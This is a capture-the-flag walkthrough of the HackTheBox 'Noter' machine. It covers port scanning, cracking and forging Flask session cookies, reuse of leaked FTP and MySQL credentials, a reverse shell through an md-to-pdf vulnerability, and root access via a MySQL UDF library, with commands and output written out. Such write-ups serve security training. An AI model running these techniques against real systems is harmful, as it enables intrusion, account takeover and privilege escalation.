HackTheBox - Noter Walkthrough
Noter was an interesting box, user was easy to get, required enumerating extensively.
Scanning
Start off with a nmap
1
2
3
4
5
6
7
8
9
$ nmap -sV -p- -oA 10.10.11.160 10.10.11.160
Nmap scan report for 10.10.11.160
Host is up (0.015s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

There is 3 ports open, SSH, FTP and a webserver running on port 5000. Let's access the web server on port 5000 from a web browser and see what we can find.
1
http://10.10.11.160:5000

Trying the default credentials on http://10.10.11.160:5000/login resulted in no success.
1
2
3
4
admin:admin
admin:password
admin:
administrator:password
It does however let us register, so lets try that.

After registering with junk credentials, we are now able to login.

Upon logging in, we have a valid session with a cookie, let's checkout if after logging in we can see any more directories, and see if we can find any other useful files.
1
2
3
4
5
6
7
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -u http://10.129.173.105:5000/FUZZ -H "Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiamF5ZGVuIn0.YonraA.yW130NmEJTMGWTMRAaJeW5JTL8c"
register                [Status: 200, Size: 2646, Words: 523, Lines: 95, Duration: 247ms]
login                   [Status: 200, Size: 1967, Words: 427, Lines: 67, Duration: 277ms]
logout                  [Status: 302, Size: 218, Words: 21, Lines: 4, Duration: 234ms]
dashboard               [Status: 200, Size: 2361, Words: 560, Lines: 83, Duration: 220ms]
notes                   [Status: 200, Size: 1703, Words: 388, Lines: 61, Duration: 224ms]
VIP                     [Status: 200, Size: 1742, Words: 398, Lines: 58, Duration: 225ms]
These pages are already navigatable from just being logged in, so there is nothing new here.
Inspecting the session cookie, it has the format like below. This cookie format looks like a JWT, lets try it out on https://jwt.io to validate if it is a valid JWT.
1
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiamF5ZGVuIn0.YonraA.yW130NmEJTMGWTMRAaJeW5JTL8c

It's not a valid JWT, but it almost follows the same format, with the string before the first "." being base64 encoded. Looking back at what the service was identified on port 5000, being **Werkzeug**, lets search what cookie types can be generated by WerkZeug. We find Secure Cookie. After playing with this, the output is not the correct cookie type. After finding Flask Session Cookie Decoder and entering our session cookie, we can conclude that the cookie type is used by flask. This cookie is signed with a secret key that is stored in the app.config class. If we were able to brute force the secret key, we could then forge our own cookie with any username and get access to other users notes.
Using flask-unsign, we are able to brute force the "secret" key.
1
2
3
4
5
6
7
$ flask-unsign --unsign --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiamF5ZGVuIn0.Yn0P8Q.XaXAKhvjJ6uPpxdUw1V0KPitAW8'
[*] Session decodes to: {'logged_in': True, 'username': 'jayden'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----***
[+] Found secret key after 16768 attempts-FF35-D147FB
'secret123'
Then confirmed that this was the secret key for signing cookies, by generating my own cookie again and then confirming still able to login.
1
2
$ flask-unsign --sign --cookie "{'logged_in': True, 'username' :'admin'}" --secret secret123
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.YoIo2Q.spOR6sUSMWZOX5_xKq9iiwkfTFk
With this we can now start brute forcing usernames to try find valid usernames.
To make this brute forcing easier, I wrote this quick Flask API that generates a cookie and returns the cookie in GET response body.
cookie_flask.py - This creates an API endpoint on port 5000.
login.py - This uses the above cookie_flask.py to grab a cookie, then attempt to load the dashboard with that cookie.
1
2
3
┌─[jayden@JD-Desktop]─[~/ctf/noter]
└──╼ $python login.py
blue
blue is a valid username, using the same cookie_flask.py we can generate our own cookie and use this to find notes under the "blue" user.
1
2
3
┌─[✗]─[jayden@JD-Desktop]─[~/ctf/noter]
└──╼ $curl http://localhost:5000/?username=blue
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YooFiQ.DaITx8UmoSeXCp3mlh6W8iFO5W4
If we look at notes for the "blue" user, http://10.10.11.160:5000/note/1/, we can see this note.
1
2
3
4
5
6
7
8
9
10
11
12
13
Written by ftp_admin on Mon Dec 20 01:52:32 2021

   Hello, Thank you for choosing our premium service. Now you are capable of
doing many more things with our application. All the information you are going
to need are on the Email we sent you. By the way, now you can access our FTP
service as well. Your username is 'blue' and the password is 'blue@Noter!'.
Make sure to remember them and delete this.
(Additional information are included in the attachments we sent along the
Email)

We all hope you enjoy our service. Thanks!

ftp_admin
We are now able to login to the FTP server with the blue user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌─[jayden@JD-Desktop]─[~/ctf/noter]
└──╼ $ftp 10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:jayden): blue
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1002     1002         4096 May 02 23:05 files
-rw-r--r--    1 1002     1002        12569 Dec 24 20:59 policy.pdf
226 Directory send OK.
ftp>
After downloading policy.pdf, it tells us the password policies for the organisation. Under "Password Creation" line 4, it indicates
1
2
1. Default user-password generated by the application is in the format of "username@site_name!" (This applies to all your applications)
The other username we got was from the note, "ftp_admin". This would make the default ftp_admin password "ftp_admin@Noter!" lets try this on the FTP server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌─[jayden@JD-Desktop]─[~/ctf/noter]
└──╼ $ftp 10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:jayden): ftp_admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1003     1003        25559 Nov 01  2021 app_backup_1635803546.zip
-rw-r--r--    1 1003     1003        26298 Dec 01 05:52 app_backup_1638395546.zip
226 Directory send OK.
ftp>
Sure enough it works! Lets download these zips, as they look to be the source code for this server. Under the app_backup_1635803546.zip/app.py we can see the MySQL credentials hardcoded into the file, note these for later.
1
2
3
4
5
6
7
8
9
10
┌─[jayden@JD-Desktop]─[~/ctf/noter/zip/1635]
└──╼ $cat app.py | grep -i mysql
from flask_mysqldb import MySQL
# Config MySQL
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'root'
app.config['MYSQL_PASSWORD'] = 'Nildogg36'
app.config['MYSQL_DB'] = 'app'
app.config['MYSQL_CURSORCLASS'] = 'DictCursor'
Browsing through app_backup_1638395546.zip source code we find that the export markdown to PDF and import markdown to PDF feature is implemented. It uses the library md-to-pdf to achieve this feature. Searching CVE's for md-to-pdf leads us to CVE-2021-23639, which allows us to have RCE. To exploit this, we need to use the "Export directly from cloud" feature of the VIP section. This is only visible while logged in as the "blue" user, as regular users do not have "VIP".

To successfully get RCE, we need the "Export directly from cloud" feature to point to a markdown file that we control. This is easy to achieve by running simple webserver on port 80, and pointing the "Export directly from cloud" feature to our local machine, http://VPN_IP:5000/test.md .
I created the paylod and bash reverse shell script files below and 2 commands, we can chain these to get a reverse shell.
test.md
reverse.sh
Start Python webserver
1
2
$ nc -nvlp 4444
$ sudo python -m http.server 80
Start netcat listener on port 4444
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌─[jayden@JD-Desktop]─[~/ctf/noter/zip/1635]
└──╼ $nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.160 49974
whoami
svc
pwd
/home/svc/app/web
ls
app.py
misc
templates
cat /home/svc/user.txt
<strong>eda1d835fa77d477bded5bdda7491a44</strong>
We have succesfully got the user flag!
Root
Upgrade netcat shell to a fully interactive TTY shell to make life easier.
1
2
3
4
$ python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl + Z
$ stty raw -echo
$ fg
After enumerating all services on the box, there is nothing that sticks out. We still have the root credentials for MySQL. Looking at privilege escalation techniques in MySQL leads us to Privilege Escalation via library. Download and copy the UDF library to the box, and compile it (I put it in the home directory)
['MYSQL_USER'] = 'root'
['MYSQL_PASSWORD'] = 'Nildogg36'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
svc@noter:~$ mysql -u root -p
Enter password:
MariaDB [(none)]> use mysql;
MariaDB [mysql]> create table npn(line blob);
MariaDB [mysql]> insert into npn values(load_file('/home/svc/raptor_udf2.so'));
MariaDB [mysql]> select * from npn into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
MariaDB [mysql]> select * from mysql.func;
MariaDB [mysql]> select do_system("cat /root/root.txt > /tmp/root.txt ; chmod 777 /tmp/root.txt");
MariaDB [mysql]> exit
Bye
svc@noter:/tmp$ cat root.txt
<strong>6cc87060b916eefafa8f32950f09248f
</strong>
svc@noter:/tmp$